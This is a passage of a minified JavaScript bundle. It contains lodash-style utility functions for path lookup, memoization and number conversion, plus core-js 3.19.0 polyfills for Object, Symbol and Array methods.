                    if (l && h[2] ? h[1] !== t[h[0]] : !(h[0] in t)) return !1
                }
                for (; ++s < o;) {
                    var c = (h = n[s])[0], p = t[c], u = h[1];
                    if (l && h[2]) {
                        if (void 0 === p && !(c in t)) return !1
                    } else {
                        var f = new r;
                        if (a) var d = a(p, u, c, t, e, f);
                        if (!(void 0 === d ? i(u, p, 3, a, f) : d)) return !1
                    }
                }
                return !0
            }
        })), Ro = E(((t, e) => {
            var r = Dt();
            e.exports = function (t) {
                return t == t && !r(t)
            }
        })), Od = E(((t, e) => {
            var r = Ro(), i = Wn();
            e.exports = function (t) {
                for (var e = i(t), n = e.length; n--;) {
                    var a = e[n], s = t[a];
                    e[n] = [a, s, r(s)]
                }
                return e
            }
        })), Do = E(((t, e) => {
            e.exports = function (t, e) {
                return function (r) {
                    return null != r && (r[t] === e && (void 0 !== e || t in Object(r)))
                }
            }
        })), Dd = E(((t, e) => {
            var r = Pd(), i = Od(), n = Do();
            e.exports = function (t) {
                var e = i(t);
                return 1 == e.length && e[0][2] ? n(e[0][0], e[0][1]) : function (i) {
                    return i === t || r(i, t, e)
                }
            }
        })), Un = E(((t, e) => {
            var r = ir(), i = Ut();
            e.exports = function (t) {
                return "symbol" == typeof t || i(t) && "[object Symbol]" == r(t)
            }
        })), ta = E(((t, e) => {
            var r = ze(), i = Un(), n = /\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/, a = /^\w*$/;
            e.exports = function (t, e) {
                if (r(t)) return !1;
                var s = typeof t;
                return !("number" != s && "symbol" != s && "boolean" != s && null != t && !i(t)) || (a.test(t) || !n.test(t) || null != e && t in Object(e))
            }
        })), Nd = E(((t, e) => {
            var r = ji();

            function i(t, e) {
                if ("function" != typeof t || null != e && "function" != typeof e) throw new TypeError("Expected a function");
                var n = function () {
                    var r = arguments, i = e ? e.apply(this, r) : r[0], a = n.cache;
                    if (a.has(i)) return a.get(i);
                    var s = t.apply(this, r);
                    return n.cache = a.set(i, s) || a, s
                };
                return n.cache = new (i.Cache || r), n
            }

            i.Cache = r, e.exports = i
        })), Vd = E(((t, e) => {
            var r = Nd();
            e.exports = function (t) {
                var e = r(t, (function (t) {
                    return 500 === i.size && i.clear(), t
                })), i = e.cache;
                return e
            }
        })), zd = E(((t, e) => {
            var r = Vd(),
                i = /[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,
                n = /\\(\\)?/g, a = r((function (t) {
                    var e = [];
                    return 46 === t.charCodeAt(0) && e.push(""), t.replace(i, (function (t, r, i, a) {
                        e.push(i ? a.replace(n, "$1") : r || t)
                    })), e
                }));
            e.exports = a
        })), qo = E(((t, e) => {
            e.exports = function (t, e) {
                for (var r = -1, i = null == t ? 0 : t.length, n = Array(i); ++r < i;) n[r] = e(t[r], r, t);
                return n
            }
        })), Kd = E(((t, e) => {
            var r = $r(), i = qo(), n = ze(), a = Un(), s = r ? r.prototype : void 0, o = s ? s.toString : void 0;
            e.exports = function t(e) {
                if ("string" == typeof e) return e;
                if (n(e)) return i(e, t) + "";
                if (a(e)) return o ? o.call(e) : "";
                var r = e + "";
                return "0" == r && 1 / e == -Infinity ? "-0" : r
            }
        })), Qd = E(((t, e) => {
            var r = Kd();
            e.exports = function (t) {
                return null == t ? "" : r(t)
            }
        })), Xn = E(((t, e) => {
            var r = ze(), i = ta(), n = zd(), a = Qd();
            e.exports = function (t, e) {
                return r(t) ? t : i(t, e) ? [t] : n(a(t))
            }
        })), tn = E(((t, e) => {
            var r = Un();
            e.exports = function (t) {
                if ("string" == typeof t || r(t)) return t;
                var e = t + "";
                return "0" == e && 1 / t == -Infinity ? "-0" : e
            }
        })), ra = E(((t, e) => {
            var r = Xn(), i = tn();
            e.exports = function (t, e) {
                for (var n = 0, a = (e = r(e, t)).length; null != t && n < a;) t = t[i(e[n++])];
                return n && n == a ? t : void 0
            }
        })), na = E(((t, e) => {
            var r = ra();
            e.exports = function (t, e, i) {
                var n = null == t ? void 0 : r(t, e);
                return void 0 === n ? i : n
            }
        })), nm = E(((t, e) => {
            e.exports = function (t, e) {
                return null != t && e in Object(t)
            }
        })), am = E(((t, e) => {
            var r = Xn(), i = Gn(), n = ze(), a = $i(), s = Ki(), o = tn();
            e.exports = function (t, e, l) {
                for (var h = -1, c = (e = r(e, t)).length, p = !1; ++h < c;) {
                    var u = o(e[h]);
                    if (!(p = null != t && l(t, u))) break;
                    t = t[u]
                }
                return p || ++h != c ? p : !!(c = null == t ? 0 : t.length) && s(c) && a(u, c) && (n(t) || i(t))
            }
        })), om = E(((t, e) => {
            var r = nm(), i = am();
            e.exports = function (t, e) {
                return null != t && i(t, e, r)
            }
        })), um = E(((t, e) => {
            var r = Mo(), i = na(), n = om(), a = ta(), s = Ro(), o = Do(), l = tn();
            e.exports = function (t, e) {
                return a(t) && s(e) ? o(l(t), e) : function (a) {
                    var s = i(a, t);
                    return void 0 === s && s === e ? n(a, t) : r(e, s, 3)
                }
            }
        })), ia = E(((t, e) => {
            e.exports = function (t) {
                return t
            }
        })), Lo = E(((t, e) => {
            e.exports = function (t) {
                return function (e) {
                    return e?.[t]
                }
            }
        })), pm = E(((t, e) => {
            var r = ra();
            e.exports = function (t) {
                return function (e) {
                    return r(e, t)
                }
            }
        })), mm = E(((t, e) => {
            var r = Lo(), i = pm(), n = ta(), a = tn();
            e.exports = function (t) {
                return n(t) ? r(a(t)) : i(t)
            }
        })), sr = E(((t, e) => {
            var r = Dd(), i = um(), n = ia(), a = ze(), s = mm();
            e.exports = function (t) {
                return "function" == typeof t ? t : null == t ? n : "object" == typeof t ? a(t) ? i(t[0], t[1]) : r(t) : s(t)
            }
        })), ym = E(((t, e) => {
            var r = /\s/;
            e.exports = function (t) {
                for (var e = t.length; e-- && r.test(t.charAt(e));) ;
                return e
            }
        })), bm = E(((t, e) => {
            var r = ym(), i = /^\s+/;
            e.exports = function (t) {
                return t && t.slice(0, r(t) + 1).replace(i, "")
            }
        })), aa = E(((t, e) => {
            var r = bm(), i = Dt(), n = Un(), a = /^[-+]0x[0-9a-f]+$/i, s = /^0b[01]+$/i, o = /^0o[0-7]+$/i, l = parseInt;
            e.exports = function (t) {
                if ("number" == typeof t) return t;
                if (n(t)) return NaN;
                if (i(t)) {
                    var e = "function" == typeof t.valueOf ? t.valueOf() : t;
                    t = i(e) ? e + "" : e
                }
                if ("string" != typeof t) return 0 === t ? t : +t;
                t = r(t);
                var h = s.test(t);
                return h || o.test(t) ? l(t.slice(2), h ? 2 : 8) : a.test(t) ? NaN : +t
            }
        })), Am = E(((t, e) => {
            var r = aa(), i = 1 / 0;
            e.exports = function (t) {
                return t ? (t = r(t)) === i || t === -i ? 17976931348623157e292 * (t < 0 ? -1 : 1) : t == t ? t : 0 : 0 === t ? t : 0
            }
        })), ko = E(((t, e) => {
            var r = Am();
            e.exports = function (t) {
                var e = r(t), i = e % 1;
                return e == e ? i ? e - i : e : 0
            }
        })), No = E(((t, e) => {
            var r = uo(), i = sr(), n = ko(), a = Math.max;
            e.exports = function (t, e, s) {
                var o = null == t ? 0 : t.length;
                if (!o) return -1;
                var l = null == s ? 0 : n(s);
                return l < 0 && (l = a(o + l, 0)), r(t, i(e, 3), l)
            }
        })), le = E(((t, e) => {
            var r = function (t) {
                return t && t.Math == Math && t
            };
            e.exports = r("object" == typeof globalThis && globalThis) || r("object" == typeof window && window) || r("object" == typeof self && self) || r("object" == typeof global && global) || function () {
                return this
            }() || Function("return this")()
        })), Be = E(((t, e) => {
            e.exports = function (t) {
                try {
                    return !!t()
                } catch {
                    return !0
                }
            }
        })), Tt = E(((t, e) => {
            var r = Be();
            e.exports = !r((function () {
                return 7 != Object.defineProperty({}, 1, {
                    get: function () {
                        return 7
                    }
                })[1]
            }))
        })), ht = E(((t, e) => {
            var r = Function.prototype.call;
            e.exports = r.bind ? r.bind(r) : function () {
                return r.apply(r, arguments)
            }
        })), Lm = E((t => {
            "use strict";
            var e = {}.propertyIsEnumerable, r = Object.getOwnPropertyDescriptor, i = r && !e.call({1: 2}, 1);
            t.f = i ? function (t) {
                var e = r(this, t);
                return !!e && e.enumerable
            } : e
        })), Kn = E(((t, e) => {
            e.exports = function (t, e) {
                return {enumerable: !(1 & t), configurable: !(2 & t), writable: !(4 & t), value: e}
            }
        })), Te = E(((t, e) => {
            var r = Function.prototype, i = r.bind, n = r.call, a = i && i.bind(n);
            e.exports = i ? function (t) {
                return t && a(n, t)
            } : function (t) {
                return t && function () {
                    return n.apply(t, arguments)
                }
            }
        })), rn = E(((t, e) => {
            var r = Te(), i = r({}.toString), n = r("".slice);
            e.exports = function (t) {
                return n(i(t), 8, -1)
            }
        })), Cr = E(((t, e) => {
            var r = le(), i = Te(), n = Be(), a = rn(), s = r.Object, o = i("".split);
            e.exports = n((function () {
                return !s("z").propertyIsEnumerable(0)
            })) ? function (t) {
                return "String" == a(t) ? o(t, "") : s(t)
            } : s
        })), oa = E(((t, e) => {
            var r = le().TypeError;
            e.exports = function (t) {
                if (null == t) throw r("Can't call method on " + t);
                return t
            }
        })), Ft = E(((t, e) => {
            var r = Cr(), i = oa();
            e.exports = function (t) {
                return r(i(t))
            }
        })), Ce = E(((t, e) => {
            e.exports = function (t) {
                return "function" == typeof t
            }
        })), Qe = E(((t, e) => {
            var r = Ce();
            e.exports = function (t) {
                return "object" == typeof t ? null !== t : r(t)
            }
        })), ct = E(((t, e) => {
            var r = le(), i = Ce();
            e.exports = function (t, e) {
                return arguments.length < 2 ? function (t) {
                    return i(t) ? t : void 0
                }(r[t]) : r[t] && r[t][e]
            }
        })), la = E(((t, e) => {
            var r = Te();
            e.exports = r({}.isPrototypeOf)
        })), or = E(((t, e) => {
            var r = ct();
            e.exports = r("navigator", "userAgent") || ""
        })), lr = E(((t, e) => {
            var r, i, n = le(), a = or(), s = n.process, o = n.Deno, l = s && s.versions || o && o.version, h = l && l.v8;
            h && (i = (r = h.split("."))[0] > 0 && r[0] < 4 ? 1 : +(r[0] + r[1])), !i && a && ((!(r = a.match(/Edge\/(\d+)/)) || r[1] >= 74) && ((r = a.match(/Chrome\/(\d+)/)) && (i = +r[1]))), e.exports = i
        })), jo = E(((t, e) => {
            var r = lr(), i = Be();
            e.exports = !!Object.getOwnPropertySymbols && !i((function () {
                var t = Symbol();
                return !String(t) || !(Object(t) instanceof Symbol) || !Symbol.sham && r && r < 41
            }))
        })), Wo = E(((t, e) => {
            var r = jo();
            e.exports = r && !Symbol.sham && "symbol" == typeof Symbol.iterator
        })), Uo = E(((t, e) => {
            var r = le(), i = ct(), n = Ce(), a = la(), s = Wo(), o = r.Object;
            e.exports = s ? function (t) {
                return "symbol" == typeof t
            } : function (t) {
                var e = i("Symbol");
                return n(e) && a(e.prototype, o(t))
            }
        })), Yn = E(((t, e) => {
            var r = le().String;
            e.exports = function (t) {
                try {
                    return r(t)
                } catch {
                    return "Object"
                }
            }
        })), At = E(((t, e) => {
            var r = le(), i = Ce(), n = Yn(), a = r.TypeError;
            e.exports = function (t) {
                if (i(t)) return t;
                throw a(n(t) + " is not a function")
            }
        })), ur = E(((t, e) => {
            var r = At();
            e.exports = function (t, e) {
                var i = t[e];
                return null == i ? void 0 : r(i)
            }
        })), hv = E(((t, e) => {
            var r = le(), i = ht(), n = Ce(), a = Qe(), s = r.TypeError;
            e.exports = function (t, e) {
                var r, o;
                if ("string" === e && n(r = t.toString) && !a(o = i(r, t)) || n(r = t.valueOf) && !a(o = i(r, t)) || "string" !== e && n(r = t.toString) && !a(o = i(r, t))) return o;
                throw s("Can't convert object to primitive value")
            }
        })), nn = E(((t, e) => {
            e.exports = !1
        })), ha = E(((t, e) => {
            var r = le(), i = Object.defineProperty;
            e.exports = function (t, e) {
                try {
                    i(r, t, {value: e, configurable: !0, writable: !0})
                } catch {
                    r[t] = e
                }
                return e
            }
        })), Qn = E(((t, e) => {
            var r = le(), i = ha(), n = "__core-js_shared__", a = r[n] || i(n, {});
            e.exports = a
        })), Yo = E(((t, e) => {
            var r = nn(), i = Qn();
            (e.exports = function (t, e) {
                return i[t] || (i[t] = void 0 !== e ? e : {})
            })("versions", []).push({
                version: "3.19.0",
                mode: r ? "pure" : "global",
                copyright: "© 2021 Denis Pushkarev (zloirock.ru)"
            })
        })), Re = E(((t, e) => {
            var r = le(), i = oa(), n = r.Object;
            e.exports = function (t) {
                return n(i(t))
            }
        })), ft = E(((t, e) => {
            var r = Te(), i = Re(), n = r({}.hasOwnProperty);
            e.exports = Object.hasOwn || function (t, e) {
                return n(i(t), e)
            }
        })), ca = E(((t, e) => {
            var r = Te(), i = 0, n = Math.random(), a = r(1..toString);
            e.exports = function (t) {
                return "Symbol(" + (void 0 === t ? "" : t) + ")_" + a(++i + n, 36)
            }
        })), we = E(((t, e) => {
            var r = le(), i = Yo(), n = ft(), a = ca(), s = jo(), o = Wo(), l = i("wks"), h = r.Symbol, c = h && h.for,
                p = o ? h : h && h.withoutSetter || a;
            e.exports = function (t) {
                if (!n(l, t) || !s && "string" != typeof l[t]) {
                    var e = "Symbol." + t;
                    s && n(h, t) ? l[t] = h[t] : l[t] = o && c ? c(e) : p(e)
                }
                return l[t]
            }
        })), wv = E(((t, e) => {
            var r = le(), i = ht(), n = Qe(), a = Uo(), s = ur(), o = hv(), l = we(), h = r.TypeError, c = l("toPrimitive");
            e.exports = function (t, e) {
                if (!n(t) || a(t)) return t;
                var r, l = s(t, c);
                if (l) {
                    if (void 0 === e && (e = "default"), r = i(l, t, e), !n(r) || a(r)) return r;
                    throw h("Can't convert object to primitive value")
                }
                return void 0 === e && (e = "number"), o(t, e)
            }
        })), Zn = E(((t, e) => {
            var r = wv(), i = Uo();
            e.exports = function (t) {
                var e = r(t, "string");
                return i(e) ? e : e + ""
            }
        })), fa = E(((t, e) => {
            var r = le(), i = Qe(), n = r.document, a = i(n) && i(n.createElement);
            e.exports = function (t) {
                return a ? n.createElement(t) : {}
            }
        })), Zo = E(((t, e) => {
            var r = Tt(), i = Be(), n = fa();
            e.exports = !r && !i((function () {
                return 7 != Object.defineProperty(n("div"), "a", {
                    get: function () {
                        return 7
                    }
                }).a
            }))
        })), pa = E((t => {
            var e = Tt(), r = ht(), i = Lm(), n = Kn(), a = Ft(), s = Zn(), o = ft(), l = Zo(),
                h = Object.getOwnPropertyDescriptor;
            t.f = e ? h : function (t, e) {
                if (t = a(t), e = s(e), l) try {
                    return h(t, e)
                } catch {
                }
                if (o(t, e)) return n(!r(i.f, t, e), t[e])
            }
        })), $e = E(((t, e) => {
            var r = le(), i = Qe(), n = r.String, a = r.TypeError;
            e.exports = function (t) {
                if (i(t)) return t;
                throw a(n(t) + " is not an object")
            }
        })), pt = E((t => {
            var e = le(), r = Tt(), i = Zo(), n = $e(), a = Zn(), s = e.TypeError, o = Object.defineProperty;
            t.f = r ? o : function (t, e, r) {
                if (n(t), e = a(e), n(r), i) try {
                    return o(t, e, r)
                } catch {
                }
                if ("get" in r || "set" in r) throw s("Accessors not supported");
                return "value" in r && (t[e] = r.value), t
            }
        })), Jn = E(((t, e) => {
            var r = Tt(), i = pt(), n = Kn();
            e.exports = r ? function (t, e, r) {
                return i.f(t, e, n(1, r))
            } : function (t, e, r) {
                return t[e] = r, t
            }
        })), ei = E(((t, e) => {
            var r = Te(), i = Ce(), n = Qn(), a = r(Function.toString);
            i(n.inspectSource) || (n.inspectSource = function (t) {
                return a(t)
            }), e.exports = n.inspectSource
        })), Wv = E(((t, e) => {
            var r = le(), i = Ce(), n = ei(), a = r.WeakMap;
            e.exports = i(a) && /native code/.test(n(a))
        })), da = E(((t, e) => {
            var r = Yo(), i = ca(), n = r("keys");
            e.exports = function (t) {
                return n[t] || (n[t] = i(t))
            }
        })), ti = E(((t, e) => {
            e.exports = {}
        })), Mr = E(((t, e) => {
            var r, i, n, a, s, o, l, h, c = Wv(), p = le(), u = Te(), f = Qe(), d = Jn(), m = ft(), y = Qn(), g = da(),
                v = ti(), E = "Object already initialized", b = p.TypeError, _ = p.WeakMap;
            c || y.state ? (a = y.state || (y.state = new _), s = u(a.get), o = u(a.has), l = u(a.set), r = function (t, e) {
                if (o(a, t)) throw new b(E);
                return e.facade = t, l(a, t, e), e
            }, i = function (t) {
                return s(a, t) || {}
            }, n = function (t) {
                return o(a, t)
            }) : (v[h = g("state")] = !0, r = function (t, e) {
                if (m(t, h)) throw new b(E);
                return e.facade = t, d(t, h, e), e
            }, i = function (t) {
                return m(t, h) ? t[h] : {}
            }, n = function (t) {
                return m(t, h)
            }), e.exports = {
                set: r, get: i, has: n, enforce: function (t) {
                    return n(t) ? i(t) : r(t, {})
                }, getterFor: function (t) {
                    return function (e) {
                        var r;
                        if (!f(e) || (r = i(e)).type !== t) throw b("Incompatible receiver, " + t + " required");
                        return r
                    }
                }
            }
        })), ol = E(((t, e) => {
            var r = Tt(), i = ft(), n = Function.prototype, a = r && Object.getOwnPropertyDescriptor, s = i(n, "name"),
                o = s && "something" === function () {
                }.name, l = s && (!r || r && a(n, "name").configurable);
            e.exports = {EXISTS: s, PROPER: o, CONFIGURABLE: l}
        })), Xt = E(((t, e) => {
            var r = le(), i = Ce(), n = ft(), a = Jn(), s = ha(), o = ei(), l = Mr(), h = ol().CONFIGURABLE, c = l.get,
                p = l.enforce, u = String(String).split("String");
            (e.exports = function (t, e, o, l) {
                var c, f = !!l && !!l.unsafe, d = !!l && !!l.enumerable, m = !!l && !!l.noTargetGet,
                    y = l && void 0 !== l.name ? l.name : e;
                i(o) && ("Symbol(" === String(y).slice(0, 7) && (y = "[" + String(y).replace(/^Symbol\(([^)]*)\)/, "$1") + "]"), (!n(o, "name") || h && o.name !== y) && a(o, "name", y), (c = p(o)).source || (c.source = u.join("string" == typeof y ? y : ""))), t !== r ? (f ? !m && t[e] && (d = !0) : delete t[e], d ? t[e] = o : a(t, e, o)) : d ? t[e] = o : s(e, o)
            })(Function.prototype, "toString", (function () {
                return i(this) && c(this).source || o(this)
            }))
        })), cr = E(((t, e) => {
            var r = Math.ceil, i = Math.floor;
            e.exports = function (t) {
                var e = +t;
                return e != e || 0 === e ? 0 : (e > 0 ? i : r)(e)
            }
        })), sn = E(((t, e) => {
            var r = cr(), i = Math.max, n = Math.min;
            e.exports = function (t, e) {
                var a = r(t);
                return a < 0 ? i(a + e, 0) : n(a, e)
            }
        })), ug = E(((t, e) => {
            var r = cr(), i = Math.min;
            e.exports = function (t) {
                return t > 0 ? i(r(t), 9007199254740991) : 0
            }
        })), Ae = E(((t, e) => {
            var r = ug();
            e.exports = function (t) {
                return r(t.length)
            }
        })), ga = E(((t, e) => {
            var r = Ft(), i = sn(), n = Ae(), a = function (t) {
                return function (e, a, s) {
                    var o, l = r(e), h = n(l), c = i(s, h);
                    if (t && a != a) {
                        for (; h > c;) if ((o = l[c++]) != o) return !0
                    } else for (; h > c; c++) if ((t || c in l) && l[c] === a) return t || c || 0;
                    return !t && -1
                }
            };
            e.exports = {includes: a(!0), indexOf: a(!1)}
        })), ul = E(((t, e) => {
            var r = Te(), i = ft(), n = Ft(), a = ga().indexOf, s = ti(), o = r([].push);
            e.exports = function (t, e) {
                var r, l = n(t), h = 0, c = [];
                for (r in l) !i(s, r) && i(l, r) && o(c, r);
                for (; e.length > h;) i(l, r = e[h++]) && (~a(c, r) || o(c, r));
                return c
            }
        })), ya = E(((t, e) => {
            e.exports = ["constructor", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf"]
        })), Ea = E((t => {
            var e = ul(), r = ya().concat("length", "prototype");
            t.f = Object.getOwnPropertyNames || function (t) {
                return e(t, r)
            }
        })), yg = E((t => {
            t.f = Object.getOwnPropertySymbols
        })), bg = E(((t, e) => {
            var r = ct(), i = Te(), n = Ea(), a = yg(), s = $e(), o = i([].concat);
            e.exports = r("Reflect", "ownKeys") || function (t) {
                var e = n.f(s(t)), r = a.f;
                return r ? o(e, r(t)) : e
            }
        })), Sg = E(((t, e) => {
            var r = ft(), i = bg(), n = pa(), a = pt();
            e.exports = function (t, e) {
                for (var s = i(e), o = a.f, l = n.f, h = 0; h < s.length; h++) {
                    var c = s[h];
                    r(t, c) || o(t, c, l(e, c))
                }
            }
        })), ba = E(((t, e) => {
            var r = Be(), i = Ce(), n = /#|\.prototype\./, a = function (t, e) {
                var n = o[s(t)];
                return n == h || n != l && (i(e) ? r(e) : !!e)
            }, s = a.normalize = function (t) {
                return String(t).replace(n, ".").toLowerCase()
            }, o = a.data = {}, l = a.NATIVE = "N", h = a.POLYFILL = "P";
            e.exports = a
        })), de = E(((t, e) => {
            var r = le(), i = pa().f, n = Jn(), a = Xt(), s = ha(), o = Sg(), l = ba();
            e.exports = function (t, e) {
                var h, c, p, u, f, d = t.target, m = t.global, y = t.stat;
                if (h = m ? r : y ? r[d] || s(d, {}) : (r[d] || {}).prototype) for (c in e) {
                    if (u = e[c], t.noTargetGet ? p = (f = i(h, c)) && f.value : p = h[c], !l(m ? c : d + (y ? "." : "#") + c, t.forced) && void 0 !== p) {
                        if (typeof u == typeof p) continue;
                        o(u, p)
                    }
                    (t.sham || p && p.sham) && n(u, "sham", !0), a(h, c, u, t)
                }
            }
        })), Pt = E(((t, e) => {
            var r = Te(), i = At(), n = r(r.bind);
            e.exports = function (t, e) {
                return i(t), void 0 === e ? t : n ? n(t, e) : function () {
                    return t.apply(e, arguments)
                }
            }
        })), cl = E(((t, e) => {
            var r = ht(), i = $e(), n = ur();
            e.exports = function (t, e, a) {
                var s, o;
                i(t);
                try {
                    if (!(s = n(t, "return"))) {
                        if ("throw" === e) throw a;
                        return a
                    }
                    s = r(s, t)
                } catch (t) {
                    o = !0, s = t
                }
                if ("throw" === e) throw a;
                if (o) throw s;
                return i(s), a
            }
        })), Mg = E(((t, e) => {
            var r = $e(), i = cl();
            e.exports = function (t, e, n, a) {
                try {
                    return a ? e(r(n)[0], n[1]) : e(n)
                } catch (e) {
                    i(t, "throw", e)
                }
            }
        })), on = E(((t, e) => {
            e.exports = {}
        })), fl = E(((t, e) => {
            var r = we(), i = on(), n = r("iterator"), a = Array.prototype;
            e.exports = function (t) {
                return void 0 !== t && (i.Array === t || a[n] === t)
            }
        })), _a = E(((t, e) => {
            var r = {};
            r[we()("toStringTag")] = "z", e.exports = "[object z]" === String(r)
        })), ii = E(((t, e) => {
            var r = le(), i = _a(), n = Ce(), a = rn(), s = we()("toStringTag"), o = r.Object,
                l = "Arguments" == a(function () {
                    return arguments
                }());
            e.exports = i ? a : function (t) {
                var e, r, i;
                return void 0 === t ? "Undefined" : null === t ? "Null" : "string" == typeof (r = function (t, e) {
                    try {
                        return t[e]
                    } catch {
                    }
                }(e = o(t), s)) ? r : l ? a(e) : "Object" == (i = a(e)) && n(e.callee) ? "Arguments" : i
            }
        })), Rr = E(((t, e) => {
            var r = Te(), i = Be(), n = Ce(), a = ii(), s = ct(), o = ei(), l = function () {
                }, h = [], c = s("Reflect", "construct"), p = /^\s*(?:class|function)\b/, u = r(p.exec), f = !p.exec(l),
                d = function (t) {
                    if (!n(t)) return !1;
                    try {
                        return c(l, h, t), !0
                    } catch {
                        return !1
                    }
                };
            e.exports = !c || i((function () {
                var t;
                return d(d.call) || !d(Object) || !d((function () {
                    t = !0
                })) || t
            })) ? function (t) {
                if (!n(t)) return !1;
                switch (a(t)) {
                    case"AsyncFunction":
                    case"GeneratorFunction":
                    case"AsyncGeneratorFunction":
                        return !1
                }
                return f || !!u(p, o(t))
            } : d
        })), ln = E(((t, e) => {
            "use strict";
            var r = Zn(), i = pt(), n = Kn();
            e.exports = function (t, e, a) {
                var s = r(e);
                s in t ? i.f(t, s, n(0, a)) : t[s] = a
            }
        })), si = E(((t, e) => {
            var r = ii(), i = ur(), n = on(), a = we()("iterator");
            e.exports = function (t) {
                if (null != t) return i(t, a) || i(t, "@@iterator") || n[r(t)]
            }
        })), oi = E(((t, e) => {
            var r = le(), i = ht(), n = At(), a = $e(), s = Yn(), o = si(), l = r.TypeError;
            e.exports = function (t, e) {
                var r = arguments.length < 2 ? o(t) : e;
                if (n(r)) return a(i(r, t));
                throw l(s(t) + " is not iterable")
            }
        })), $g = E(((t, e) => {
            "use strict";
            var r = le(), i = Pt(), n = ht(), a = Re(), s = Mg(), o = fl(), l = Rr(), h = Ae(), c = ln(), p = oi(),
                u = si(), f = r.Array;
            e.exports = function (t) {
                var e = a(t), r = l(this), d = arguments.length, m = d > 1 ? arguments[1] : void 0, y = void 0 !== m;
                y && (m = i(m, d > 2 ? arguments[2] : void 0));
                var g, v, E, b, _, I, T = u(e), x = 0;
                if (!T || this == f && o(T)) for (g = h(e), v = r ? new this(g) : f(g); g > x; x++) I = y ? m(e[x], x) : e[x], c(v, x, I); else for (_ = (b = p(e, T)).next, v = r ? new this : []; !(E = n(_, b)).done; x++) I = y ? s(b, m, [E.value, x], !0) : E.value, c(v, x, I);
                return v.length = x, v
            }
        })), Ia = E(((t, e) => {
            var r, i, n = we()("iterator"), a = !1;
            try {
                r = 0, (i = {
                    next: function () {
                        return {done: !!r++}
                    }, return: function () {
                        a = !0
                    }
                })[n] = function () {
                    return this
                }, Array.from(i, (function () {
                    throw 2
                }))
            } catch {
            }
            e.exports = function (t, e) {
                if (!e && !a) return !1;
                var r = !1;
                try {
                    var i = {};
                    i[n] = function () {
                        return {
                            next: function () {
                                return {done: r = !0}
                            }
                        }
                    }, t(i)
                } catch {
                }
                return r
            }
        })), Jg = E((() => {
            var t = de(), e = $g();
            t({
                target: "Array", stat: !0, forced: !Ia()((function (t) {
                    Array.from(t)
                }))
            }, {from: e})
        })), fr = E(((t, e) => {
            var r = rn();
            e.exports = Array.isArray || function (t) {
                return "Array" == r(t)
            }
        })), ty = E((() => {
            de()({target: "Array", stat: !0}, {isArray: fr()})
        })), ny = E((() => {
            "use strict";
            var t = de(), e = le(), r = Be(), i = Rr(), n = ln(), a = e.Array;
            t({
                target: "Array", stat: !0, forced: r((function () {
                    function t() {
                    }

                    return !(a.of.call(t) instanceof t)
                }))
            }, {
                of: function () {
                    for (var t = 0, e = arguments.length, r = new (i(this) ? this : a)(e); e > t;) n(r, t, arguments[t++]);
                    return r.length = e, r
                }
            })
        })), ay = E(((t, e) => {
            var r = ul(), i = ya();
            e.exports = Object.keys || function (t) {
                return r(t, i)
            }
        })), oy = E(((t, e) => {
            var r = Tt(), i = pt(), n = $e(), a = Ft(), s = ay();
            e.exports = r ? Object.defineProperties : function (t, e) {
                n(t);
                for (var r, o = a(e), l = s(e), h = l.length, c = 0; h > c;) i.f(t, r = l[c++], o[r]);
                return t
            }
        })), ml = E(((t, e) => {
            var r = ct();
            e.exports = r("document", "documentElement")
        })), pr = E(((t, e) => {
            var r, i = $e(), n = oy(), a = ya(), s = ti(), o = ml(), l = fa(), h = da(), c = "prototype", p = "script",
                u = h("IE_PROTO"), f = function () {
                }, d = function (t) {
                    return "<" + p + ">" + t + "</" + p + ">"
                }, m = function (t) {
                    t.write(d("")), t.close();
                    var e = t.parentWindow.Object;
                    return t = null, e
                }, y = function () {
                    try {
                        r = new ActiveXObject("htmlfile")
                    } catch {
                    }
                    y = typeof document < "u" ? document.domain && r ? m(r) : function () {
                        var t, e = l("iframe"), r = "java" + p + ":";
                        return e.style.display = "none", o.appendChild(e), e.src = String(r), (t = e.contentWindow.document).open(), t.write(d("document.F=Object")), t.close(), t.F
                    }() : m(r);
                    for (var t = a.length; t--;) delete y[c][a[t]];
                    return y()
                };
            s[u] = !0, e.exports = Object.create || function (t, e) {
                var r;
                return null !== t ? (f[c] = i(t), r = new f, f[c] = null, r[u] = t) : r = y(), void 0 === e ? r : n(r, e)
            }
        })), Le = E(((t, e) => {
            var r = we(), i = pr(), n = pt(), a = r("unscopables"), s = Array.prototype;
            null == s[a] && n.f(s, a, {configurable: !0, value: i(null)}), e.exports = function (t) {
                s[a][t] = !0
            }
        })), _l = E((() => {
            "use strict";
            var t = de(), e = Re(), r = Ae(), i = cr(), n = Le();
            t({target: "Array", proto: !0}, {
                at: function (t) {
                    var n = e(this), a = r(n), s = i(t), o = s >= 0 ? s : a + s;
                    return o < 0 || o >= a ? void 0 : n[o]
                }
            }), n("at")
        })), Sl = E(((t, e) => {
            var r = le(), i = fr(), n = Rr(), a = Qe(), s = we()("species"), o = r.Array;
            e.exports = function (t) {
                var e;
                return i(t) && (e = t.constructor, n(e) && (e === o || i(e.prototype)) ? e = void 0 : a(e) && (null === (e = e[s]) && (e = void 0))), void 0 === e ? o : e
            }
        })), Dr = E(((t, e) => {
            var r = Sl();
            e.exports = function (t, e) {
                return new (r(t))(0 === e ? 0 : e)
            }
        })), un = E(((t, e) => {
            var r = Be(), i = we(), n = lr(), a = i("species");
            e.exports = function (t) {
                return n >= 51 || !r((function () {
                    var e = [];
                    return (e.constructor = {})[a] = function () {
                        return {foo: 1}
                    }, 1 !== e[t](Boolean).foo
                }))
            }
        })), Py = E((() => {
            "use strict";
            var t = de(), e = le(), r = Be(), i = fr(), n = Qe(), a = Re(), s = Ae(), o = ln(), l = Dr(), h = un(),
                c = we(), p = lr(), u = c("isConcatSpreadable"), f = 9007199254740991, d = "Maximum allowed index exceeded",
                m = e.TypeError, y = p >= 51 || !r((function () {
                    var t = [];
                    return t[u] = !1, t.concat()[0] !== t
                })), g = h("concat"), v = function (t) {
                    if (!n(t)) return !1;
                    var e = t[u];
                    return void 0 !== e ? !!e : i(t)
                };
            t({target: "Array", proto: !0, forced: !y || !g}, {
                concat: function (t) {
                    var e, r, i, n, h, c = a(this), p = l(c, 0), u = 0;
                    for (e = -1, i = arguments.length; e < i; e++) if (v(h = -1 === e ? c : arguments[e])) {
